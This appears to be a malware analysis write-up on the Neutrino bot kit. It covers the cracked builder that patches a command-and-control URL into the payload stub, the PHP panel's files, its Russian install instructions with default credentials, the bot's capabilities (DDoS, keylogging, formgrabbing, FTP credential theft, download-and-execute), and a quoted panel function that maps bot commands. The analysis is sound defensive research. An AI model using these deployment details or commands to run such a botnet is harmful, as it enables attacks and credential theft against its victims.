– **Neutrino Builder** – 32 bit PE, written in VS2013, packed with **Safengine Shielden v2.3.6.0** (md5[=80660973563d13dfa57748bacc4f7758\)](https://www.virustotal.com/en/file/e05b7d761bd3ed4b0c46572815949768ca7a8a46d145448db82237b6e88d17bb/analysis/) – **panel** (written in PHP) – **stub** (payload) – 32 bit PE, written in MS Visual C++ (md5[=55612860c7bf1425c939815a9867b560](https://www.virustotal.com/en/file/062c0eb2778d85986248b422cf4f48ad219e4422262163099e053483e0a3ccd4/analysis/), section *.text* md5=07d78519904f1e2806dda92b7c046d71)

## **Functionality**

### **Neutrino Builder v3.9.4**

The builder has been written in Visual Studio 2013, and it requires the appropriate redistributable package to run. The provided version is cracked (as the banner states: "Cracked and coded by 0x22").

The functionality of this tool is very simple – it just asks a user for the C&C address and writes it inside the payload:

| III C:\Users\tester\Desktop\Neutrino v3.6 Builder.exe                                                                                                                                                                                                        | ▣       | ΣS |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------|----|
| Neutrino 03.9.4 Builder<br>Cracked and coded by Øx22<br>Greetz to lostit!                                                                                                                                                                                    |         | Ξ  |
| you paid for this, you've been scammed<br>his is available for free at Nulled.IO forums:<br>Got more shit? We'll break it, visit us at http://Nulled.IO                                                                                                      |         |    |
| Ex.: http://myurl.com/neutrino/tasks.php<br>Enter URL: http://1111.com/tasks.php3<br>Encrypting URL<br>Converting URL<br>Stub has been opened.<br>File pointer found.<br>Changes written to stub.<br>Save file as(don't forget file extension):test_stub.exe |         |    |
| <b>Success!</b>                                                                                                                                                                                                                                              |         |    |
| File has been successfully patched!                                                                                                                                                                                                                          |         |    |
|                                                                                                                                                                                                                                                              | ,<br>ΩK |    |

Comparing 2 payloads – the original one, and the one edited by the Builder, we can see that changes made by the builder are really small – it simply encrypts the supplied URL and stores it in the dedicated section.

Below: left (*stub*) – original payload, right (*test\_stub.exe*) – edited payload.| Compare                                                                                                                                                                                                                                                            | $\ x\ $<br>- 6<br>$\Box$                                                                                                                                                                                                                                               |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| C:/Users/tester/Desktop/stub                                                                                                                                                                                                                                       | C:/Users/tester/Desktop/test_stub.exe                                                                                                                                                                                                                                  |
| ▼                                                                                                                                                                                                                                                                  | ▼                                                                                                                                                                                                                                                                      |
| $4$ $E3$ stub<br><b>DOS Header</b><br>DOS stub<br>NT Headers<br>SHIL<br>Signature<br><b>File Header</b><br><b>Optional Header</b><br>SHL.<br><b>Section Headers</b><br>4 Sections<br>◢ 毟<br>.text<br>$\Rightarrow$ EP = FADA<br>.rdata<br>.text<br>.data<br>.reloc | 4 B test stub.exe<br><b>DOS Header</b><br>DOS stub<br>NT Headers<br>50%<br>◢<br>Signature<br><b>File Header</b><br><b>Optional Header</b><br>SHL.<br><b>Section Headers</b><br>4 Sections<br>$\triangleq$ sext<br>$\Rightarrow$ EP = FADA<br>.rdata<br>.data<br>.reloc |
| Hex View Relative Offsets Next Diff                                                                                                                                                                                                                                | Relative Offsets Next Diff<br>Hex View                                                                                                                                                                                                                                 |
| A<br>к<br>$s+$<br>R<br>D<br>F<br>$0\quad1$                                                                                                                                                                                                                         | ۸<br>$s+$<br>к<br>F<br>R                                                                                                                                                                                                                                               |
| 33 00 64 00 33 00 64 00 79 00 34 00 78 00 4D 00                                                                                                                                                                                                                    | 7A 00 45 00 78 00 4D 00 54 00 45 00 75 00 59 00                                                                                                                                                                                                                        |
| 204A                                                                                                                                                                                                                                                               | 204A                                                                                                                                                                                                                                                                   |
| 6A 00 4D 00 30 00 4C 00 6D 00 56 00 31 00 00 00<br>205A                                                                                                                                                                                                            | 32 00 39 00 74 00 4C 00 33 00 52 00 68 00 63 00<br>205A<br>Ξ                                                                                                                                                                                                           |
|                                                                                                                                                                                                                                                                    | 32 00 74 00 7A 00 4C 00 6E 00 42 00 6F 00 63 00                                                                                                                                                                                                                        |
| 206A                                                                                                                                                                                                                                                               | 206A                                                                                                                                                                                                                                                                   |
| 207A                                                                                                                                                                                                                                                               | 207A                                                                                                                                                                                                                                                                   |
| 00 00 00 00 00 00 46 AD 12 63 5F 8E 00 00 70 BA                                                                                                                                                                                                                    | 44 00 4D 00 3D 00 00 00 0F 85 CE D1 00 00 39 BD                                                                                                                                                                                                                        |
| 1D 00 48 DE 1A 00 58 11 EA 71 D8 13 EA 71 58 15<br>208A                                                                                                                                                                                                            | FF FF 75 0B FF 35 48 49 D2 0D E8 CE 36 FE<br>208A<br>EO FD                                                                                                                                                                                                             |
| 209A                                                                                                                                                                                                                                                               | 209A                                                                                                                                                                                                                                                                   |
| EA 71 88 F8 F7 71 00 00 00 00 00 00 00 00 00 00                                                                                                                                                                                                                    | FF C7 45 FC 01 00 77 5A F0 71 96 7E 00 08 20 00                                                                                                                                                                                                                        |
|                                                                                                                                                                                                                                                                    | 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00                                                                                                                                                                                                                        |
| 20AA                                                                                                                                                                                                                                                               | <b>20AA</b>                                                                                                                                                                                                                                                            |
| 13 24 52 8E 00 08 20 00 20 00 20 00 20 00 20 00                                                                                                                                                                                                                    | 28 00 28 00 28 00 28 00 28 00 20 00 20 00 20 00                                                                                                                                                                                                                        |
| <b>20BA</b>                                                                                                                                                                                                                                                        | <b>20BA</b>                                                                                                                                                                                                                                                            |
| 20 00 20 00 20 00 20 00 28 00 28 00 28 00 28 00                                                                                                                                                                                                                    | 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00                                                                                                                                                                                                                        |
| 20CA                                                                                                                                                                                                                                                               | 20CA                                                                                                                                                                                                                                                                   |
| 28 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00                                                                                                                                                                                                                    | 20 00 20 00 20 00 20 00 20 00 20 00 20 00 48 00                                                                                                                                                                                                                        |
| 20 <sub>DA</sub>                                                                                                                                                                                                                                                   | 20 <sub>DA</sub>                                                                                                                                                                                                                                                       |
| 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20                                                                                                                                                                                                                 | 10 00 10 00 10 00 10 00 10 00 10 00 10 00 10 00                                                                                                                                                                                                                        |
| <b>20EA</b>                                                                                                                                                                                                                                                        | <b>20EA</b>                                                                                                                                                                                                                                                            |
| <b>20FA</b><br>20 00 20 00 20 00 0A 00 0A 00 0A 00 0A 00 0A 00<br>٠<br>$210\Delta$<br><u>02 00 02 00 02 00 02 00 02 00 02 00 02 00 02 00</u>                                                                                                                       | 10 00 10 00 10 00 0A 00 0A 00 0A 00 0A 00 0A 00<br><b>20FA</b><br>$210\Delta$<br><u>02 00 02 00 02 00 02 00 02 00 02 00 02 00 02 00</u>                                                                                                                                |

**Panel**| ۸<br>Name                          | Date modified    | Type                 | Size            |
|------------------------------------|------------------|----------------------|-----------------|
| .htaccess                          | 2015-07-17 16:23 | <b>HTACCESS File</b> | 1 <sub>KB</sub> |
| 404.php                            | 2015-07-17 16:23 | <b>PHP File</b>      | 1 KB            |
| S<br>allinone.js                   | 2015-07-17 16:23 | JScript Script File  | 201 KB          |
| auth.php                           | 2015-07-17 16:23 | <b>PHP File</b>      | 3 KB            |
| bootstrap.css<br>ë                 | 2015-07-17 16:23 | Cascading Style S    | 244 KB          |
| S<br>bootstrap-datepicker.js       | 2015-07-17 16:23 | JScript Script File  | 13 KB           |
| 缝<br>bootstrap-theme.css           | 2015-07-17 16:23 | Cascading Style S    | <b>15 KB</b>    |
| 6<br>browser_cookie_remover.bat    | 2015-07-17 16:23 | Windows Batch File   | 4 KB            |
| code2name.php                      | 2015-07-17 16:23 | <b>PHP File</b>      | 9 KB            |
| config.php                         | 2015-07-17 16:23 | <b>PHP File</b>      | 2 KB            |
| countries.php                      | 2015-07-17 16:23 | <b>PHP File</b>      | 6 KB            |
| custom.css                         | 2015-07-17 16:23 | Cascading Style S    | <b>84 KB</b>    |
| datepicker.css                     | 2015-07-17 16:23 | Cascading Style S    | <b>5 KB</b>     |
| functions.php                      | 2015-07-17 16:23 | <b>PHP File</b>      | 20 KB           |
| GeoIP.dat                          | 2015-07-17 16:23 | <b>DAT File</b>      | 1 235 KB        |
| geoip.php                          | 2015-07-17 16:23 | <b>PHP File</b>      | 42 KB           |
| geoipregionvars.php                | 2015-07-17 16:23 | <b>PHP File</b>      | 95 KB           |
| A glyphicons-halflings-regular.ttf | 2015-07-17 16:23 | TrueType font file   | 41 KB           |
| u<br>index.html                    | 2015-07-17 16:23 | Firefox HTML Doc     | 1 <sub>KB</sub> |
| index.php                          | 2015-07-17 16:23 | <b>PHP File</b>      | 1 KB            |
| install.php                        | 2015-07-17 16:23 | <b>PHP File</b>      | <b>17 KB</b>    |
| readme.txt                         | 2015-07-17 16:23 | <b>Text Document</b> | <b>12 KB</b>    |
| redir.php                          | 2015-07-17 16:47 | <b>PHP File</b>      | 3 KB            |
| tasks.php                          | 2015-07-17 16:23 | <b>PHP File</b>      | 7 KB            |

The package contains full instructions written in Russian (*readme.txt*), where we can find many interesting details about the functionality (examples below).

Findex php  $\boxtimes$  Formig php  $\boxtimes$  Fountries php  $\boxtimes$  Functions php  $\boxtimes$  Figeoip php  $\boxtimes$  Figeoipy region vars php  $\boxtimes$  Fiasks php  $\boxtimes$  Fiasks php  $\boxtimes$  Fiasks php  $\boxtimes$  $\overline{1}$  $1/7$  $\prime$ //\_///  $\overline{5}$  $/$   $/$   $/$ \_\_/ \ \_ \_ , \_/  $/$ \_/ /\_/\\_bot/ 6 ~ Stress testing tool  $\overline{7}$ Внимание! 8 Комплекс предназначен для тестирования собственных систем на отказоустойчивость.  $Q$ 10 - Инструкция по установке панели управления - $11$ 12 13 1) Установить на скрипты config.php и install.php права 777. 2) Для установки запустить скрипт install.php и следовать инструкциям. 14  $15 -$ 3) После установке скрипт выдаст Вам ссылку на вход в панель, сохраните её. 16 4) Логин и пароль по умолчанию admin;admin.  $17\,$ Не забудьте удалить скрипт install.php после установки. 18 19 Важно: 20 Для создания билда, Вам потребуется дать мне полный путь до скрипта tasks.php или redir.php (прокладка).  $21$ В redir.php в переменной \$url должен быть указать полный путь к tasks.php закодированный алгоритмом base64. 22 Прокладка может быть установлена на любом сервере с поддержкой php. 23 24 Для корректной работы поиска по логам формграббера, необходим установленный MySQL версии не ниже 5.6 25 ============================The requirements for the panel installation:

- $\bullet$  PHP
- MySQL not lower than 5.6 (for the full functionality)

Default login and password to the panel: *admin*, *admin*

Tasks performed by the infected client on demand:

- various types of DDoS attacks
- keylogging (enable/disable), including  $-$  trace text in a defined window
- find file of the defined type
- update bot
- remove bot
- DNS spoofing (redirect address X to address Y)
- Formgrabbing, stealing FTP credentials
- download and execute a file one of the following types (EXE, DLL, bat, vbs)
- add defined entry into the Windows Registry

Full list of commands sent to bot:```
function EncodeCommand($command)
{
    switch (strtolower($command)) {
        case "ddos":
           return "http";
           break;
        case "https ddos":
           return "https";
           break;
        case "slowloris ddos":
           return "slow";
           break;
        case "smart http ddos":
           return "smart";
           break;
        case "download flood":
           return "dwflood";
           break;
        case "udp ddos":
           return "udp";
           break;
        case "tcp ddos":
           return "tcp";
           break;
        case "find file":
           return "findfile";
           break;
        case "cmd shell":
           return "cmd";
           break;
        case "keylogger":
           return "keylogger";
           break;
        case "spreading":
           return "spread";
           break;
        case "update":
           return "update";
           break;
        case "loader":
           return "loader";
           break;
        case "visit url":
           return "visit";
           break;
        case "bot killer":
           return "botkiller";
           break;
        case "infection":
           return "infect";
           break;
        case "dns spoofing":
           return "dns";
           break;
    }
   return "failed";
}
```
